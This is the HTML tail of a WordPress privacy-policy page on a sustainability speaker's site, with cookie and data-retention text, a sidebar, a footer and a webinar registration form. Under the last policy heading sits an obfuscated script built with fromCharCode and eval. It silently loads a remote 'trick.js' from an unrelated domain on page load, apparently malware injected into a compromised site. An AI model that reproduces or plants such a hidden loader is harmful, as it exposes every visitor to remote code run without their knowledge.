<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h3 class="wp-block-heading">Embedded content from other websites</h3>



<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>



<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>



<h3 class="wp-block-heading">Analytics</h3>



<p>Every  now and again we get the number cruncher out and analyse data to see which pages you find most useful, where we can improve the website and a bunch of other like spirited things.</p>



<h2 class="wp-block-heading">Who we share your data with</h2>



<p class="has-text-color has-background has-black-color has-white-background-color">Ourselves. We don&#8217;t share. If we&#8217;ve a great business partner, we&#8217;ll connect with you, introduce them and if you like them, it&#8217;s over to you. Cause it&#8217;s your data. </p>



<h2 class="wp-block-heading">How long we retain your data</h2>



<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>



<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>



<h2 class="wp-block-heading">What rights you have over your data</h2>



<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>



<h2 class="wp-block-heading">Where we send your data</h2>



<p>Visitor comments may be checked through an automated spam detection service.</p>



<h2 class="wp-block-heading">Your contact information</h2>



<h2 class="wp-block-heading">Additional information</h2>



<h3 class="wp-block-heading">How we protect your data</h3>



<h3 class="wp-block-heading">What data breach procedures we have in place</h3>



<h3 class="wp-block-heading">What third parties we receive data from</h3>



<h3 class="wp-block-heading">What automated decision making and/or profiling we do with user data</h3>



<h3 class="wp-block-heading">Industry regulatory disclosure requirements</h3>
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
				
			</div>
		</div>
				
	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

 
	
	</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="text-6" class="widget widget_text">			<div class="textwidget"><p><img src="https://www.jflinn.com/wp-content/uploads/2019/03/JFlinn_Speaking.jpg"><br />
The Strategic Sustainability Lady</p>
<p>Keynote Speaker | Climate  Transition | Audacity | Unicorn Mindset</p>
<p></p>
<p><img src="https://jflinn.com/wp-content/uploads/2020/05/Ox-HEC.png"><br />
The Change Leaders</p>
<p>Co-Founder & Board Member<br />
the Change Leaders<br />
2003 - 2013<br />
Global Community of Change Practitioners from the University of Oxford and HEC Paris</p>
</div>
		</li><li id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</li>		</ul>
	</div>


		<footer data-elementor-type="footer" data-elementor-id="1129" class="elementor elementor-1129 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-1ef9e1a5 elementor-section-content-middle full-width elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef9e1a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-283c04b1" data-id="283c04b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a569ae4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a569ae4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69cf42db" data-id="69cf42db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48869ec1 elementor-widget elementor-widget-heading" data-id="48869ec1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2026 Joanne Flinn - all rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a82d190" data-id="3a82d190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53268e52 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="53268e52" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/joanne.flinn.0" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/joanneaflinn" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3ebffd7" href="https://www.linkedin.com/in/joanne-flinn/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/default\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2469" class="elementor elementor-2469 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2f0d1ef e-flex e-con-boxed e-con e-parent" data-id="2f0d1ef" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a784ca elementor-widget elementor-widget-text-editor" data-id="4a784ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b style="color: #1a1a4c;">Next Session Date:</b> 7th Of October 2024 at 3:00 pm SGT</p>								</div>
				</div>
				<div class="elementor-element elementor-element-11076ad elementor-widget elementor-widget-text-editor" data-id="11076ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<b style="color: #1a1a4c;">Next Session Theme:</b> Overview								</div>
				</div>
				<div class="elementor-element elementor-element-4c7f352 elementor-widget elementor-widget-shortcode" data-id="4c7f352" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_23 ffs_custom_wrap'>                <style id="fluentform_custom_css_23" type="text/css">
                    input[type=radio]:checked:after {

    opacity: 0;

}

input[type=checkbox]:checked:after {

opacity:0;

}

.fluentform,
.fluentform button,
.fluentform input,
.fluentform textarea,
.fluentform label {
	font-family: Montserrat;
}                </style>
                                <style id="fluentform_styler_css_23_ffs_custom" type="text/css">
                    .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content .error , .fluentform_wrapper_23.ffs_custom_wrap .error-text{ text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-message-success{ text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-errors-in-stack { text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--label label{ color: rgba(26, 26, 76, 1);font-size: 18px;font-weight: 600; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content input, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content textarea, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content select, .fluentform_wrapper_23.ffs_custom_wrap .choices__list--single, .fluentform_wrapper_23.ffs_custom_wrap .choices[data-type*='select-multiple'] { color: rgba(77, 77, 77, 1);font-size: 18px;font-weight: 400;border-style: solid;border-color: rgba(179, 179, 179, 1);border-width: 1px; } .fluentform_wrapper_23.ffs_custom_wrap .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(179, 179, 179, 1);border-width: 1px; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-group.ff_submit_btn_wrapper { text-align: center; }.fluentform_wrapper_23.ffs_custom_wrap .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { color: rgba(255, 255, 255, 1);background-color: rgba(26, 26, 76, 1);padding-top: 15px;padding-left: 30px;padding-right: 30px;padding-bottom: 15px;margin-top: 20px;font-size: 20px;font-weight: 400;text-transform: uppercase;border-style: solid;border-radius: 100px; }.fluentform_wrapper_23.ffs_custom_wrap .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(255, 255, 255, 1);background-color: rgba(254, 178, 49, 1);font-size: 20px;font-weight: 400;text-transform: uppercase; }                </style>
                <form data-form_id="23" id="fluentform_23" class="frm-fluent-form fluent_form_23 ff-el-form-top ff_form_instance_23_1 ff-form-loading ff_has_v3_recptcha ffs_custom" data-form_instance="ff_form_instance_23_1" method="POST" data-recptcha_key="6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Greensight Webinar Registration (New)</legend>        <div
                style="display: none!important; position: absolute!important; transform: translateX(1000%)!important;"
                class="ff-el-group ff-hpsf-container"
        >
            <div class="ff-el-input--label asterisk-right">
                <label for="ff_23_item_sf" aria-label="Newsletter">
                    Newsletter                </label>
            </div>
            <div class="ff-el-input--content">
                <input type="text"
                       name="item_23__fluent_sf"
                       class="ff-el-form-control"
                       id="ff_23_item_sf"
                />
            </div>
        </div>
        <input type='hidden' name='__fluent_form_embded_post_id' value='465' /><input type="hidden" id="_fluentform_23_fluentformnonce" name="_fluentform_23_fluentformnonce" value="4e2b828c68" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_first_name' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="first_name" value="" class="ff-el-form-control" data-name="first_name" id="ff_23_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" value="" id="ff_23_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_last_name' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="last_name" value="" class="ff-el-form-control" data-name="last_name" id="ff_23_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_phone' aria-label="Phone">Phone</label></div><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="phone" id="ff_23_phone" inputmode="tel"  aria-invalid='false' aria-required=false></div></div></div></div><div data-name="ff_cn_id_2"  class='ff-t-container ff-column-container ff_columns_total_2 ff-hidden '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_greensight_webinar_date' aria-label="GS Webinar Date">GS Webinar Date</label></div><div class='ff-el-input--content'><input  aria-label='GS Webinar Date Use arrow keys to navigate dates. Press enter to select a date.'  aria-haspopup='dialog' data-type-datepicker data-format='Y-m-d' type="text" name="greensight_webinar_date" value="2024/10/07" id="ff_23_greensight_webinar_date" class="ff-el-form-control ff-el-datepicker" data-name="greensight_webinar_date"  aria-invalid='false' aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_greensight_webinar_session' aria-label="GS Webinar Session">GS Webinar Session</label></div><div class='ff-el-input--content'><select name="greensight_webinar_session" id="ff_23_greensight_webinar_session" class="ff-el-form-control" data-name="greensight_webinar_session" data-calc_value="0"  aria-invalid="false" aria-required=false><option value="">- Select -</option><option value="Overview"  selected>Overview</option><option value="Environmental"  >Environmental</option><option value="Social"  >Social</option><option value="Governance"  >Governance</option><option value="Readiness"  >Readiness</option><option value="Leadership"  >Leadership</option></select></div></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to invite someone to join you for the event?">Would you like to invite someone to join you for the event?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee1_dc6984df8fafd6358952c8b9a624856c><input  type="radio" name="add_invitee1" data-name="add_invitee1" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='add_invitee1_dc6984df8fafd6358952c8b9a624856c' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee1_c2cdb576c74ba75bfcebae125c5f8d4f><input  type="radio" name="add_invitee1" data-name="add_invitee1" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='add_invitee1_c2cdb576c74ba75bfcebae125c5f8d4f' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div data-name="ff_cn_id_3"  class='ff-t-container ff-column-container ff_columns_total_1  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-23_1" ><p><span style="font-size: 14px;font-family: montserrat"><i>Note: People you invite will receive a dedicated email to confirm their attendance to the Greensight Webinar.</i></span></p></div></div></div><div data-name="ff_cn_id_4"  class='ff-t-container ff-column-container ff_columns_total_2  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_first_name' >Invitee 1 - First Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee1_first_name" class="ff-el-form-control" data-name="invitee1_first_name" id="ff_23_invitee1_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_email' aria-label="Invitee 1 - Email">Invitee 1 - Email</label></div><div class='ff-el-input--content'><input type="email" name="invitee1_email" id="ff_23_invitee1_email" class="ff-el-form-control" placeholder="Email Address" data-name="invitee1_email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_last_name' >Invitee 1 - Last Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee1_last_name" class="ff-el-form-control" data-name="invitee1_last_name" id="ff_23_invitee1_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_phone' aria-label="Invitee 1 - Phone">Invitee 1 - Phone</label></div><div class='ff-el-input--content'><input name="invitee1_phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="invitee1_phone" id="ff_23_invitee1_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div></div></div><div data-name="ff_cn_id_5"  class='ff-t-container ff-column-container ff_columns_total_1  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to invite a second person?">Would you like to invite a second person?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee2_aef316830ebc16b2d4a6e7b2eb4b5547><input  type="radio" name="add_invitee2" data-name="add_invitee2" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='add_invitee2_aef316830ebc16b2d4a6e7b2eb4b5547' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee2_fd3640d749ff09d47bdbd3b1e1b83466><input  type="radio" name="add_invitee2" data-name="add_invitee2" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='add_invitee2_fd3640d749ff09d47bdbd3b1e1b83466' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div></div></div><div data-name="ff_cn_id_6"  class='ff-t-container ff-column-container ff_columns_total_2  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_first_name' >Invitee 2 - First Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee2_first_name" class="ff-el-form-control" data-name="invitee2_first_name" id="ff_23_invitee2_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_email' aria-label="Invitee 2 - Email">Invitee 2 - Email</label></div><div class='ff-el-input--content'><input type="email" name="invitee2_email" id="ff_23_invitee2_email" class="ff-el-form-control" placeholder="Email Address" data-name="invitee2_email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_last_name' >Invitee 2 - Last Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee2_last_name" class="ff-el-form-control" data-name="invitee2_last_name" id="ff_23_invitee2_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_phone' aria-label="Invitee 2 - Phone">Invitee 2 - Phone</label></div><div class='ff-el-input--content'><input name="invitee2_phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="invitee2_phone" id="ff_23_invitee2_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to take the Greensight Diagnostic and get your dedicated ESG 123® Profile report to find out where your organisation is at in terms of sustainability?">Would you like to take the Greensight Diagnostic and get your dedicated ESG 123® Profile report to find out where your organisation is at in terms of sustainability?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=greensight_diagnostic_to_complete_7d61aee813e1b2b50a8b4721e6dd26c1><input  type="radio" name="greensight_diagnostic_to_complete" data-name="greensight_diagnostic_to_complete" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='greensight_diagnostic_to_complete_7d61aee813e1b2b50a8b4721e6dd26c1' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=greensight_diagnostic_to_complete_8cbf2744ac143ccfffcbc55cbea23b07><input  type="radio" name="greensight_diagnostic_to_complete" data-name="greensight_diagnostic_to_complete" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='greensight_diagnostic_to_complete_8cbf2744ac143ccfffcbc55cbea23b07' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to receive Joanne Flinn&#039;s 2024 State of Sustainability and be registered to her newsletter?">Would you like to receive Joanne Flinn's 2024 State of Sustainability and be registered to her newsletter?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=newsletter_subscription_43c511c9d27dac06adb31c0431efdcad><input  type="radio" name="newsletter_subscription" data-name="newsletter_subscription" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='newsletter_subscription_43c511c9d27dac06adb31c0431efdcad' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=newsletter_subscription_1bd8db8bd146df02acd24c56a5801389><input  type="radio" name="newsletter_subscription" data-name="newsletter_subscription" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='newsletter_subscription_1bd8db8bd146df02acd24c56a5801389' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Register Now</button><style>form.fluent_form_23 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style></div></fieldset></form><div id='fluentform_23_errors' class='ff-errors-in-stack ff_form_instance_23_1 ff-form-loading_errors ff_form_instance_23_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_23_1 = {"id":"23","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_23_1","form_id_selector":"fluentform_23","rules":{"first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"phone":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"greensight_webinar_date":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"greensight_webinar_session":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"add_invitee1":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"invitee1_last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"add_invitee2":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"invitee2_last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"greensight_diagnostic_to_complete":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"newsletter_subscription":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}}},"debounce_time":300,"conditionals":{"ff_cn_id_3":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"custom_html-23_1":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_4":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"invitee1_first_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_email":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_last_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_phone":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_5":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"add_invitee2":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_6":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]},"invitee2_first_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_email":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_last_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_phone":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}}}};
                            </script>
            </div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jflinn.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://jflinn.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/css/intlTelInput.min.css?ver=24.2.0' type='text/css' media='all' />
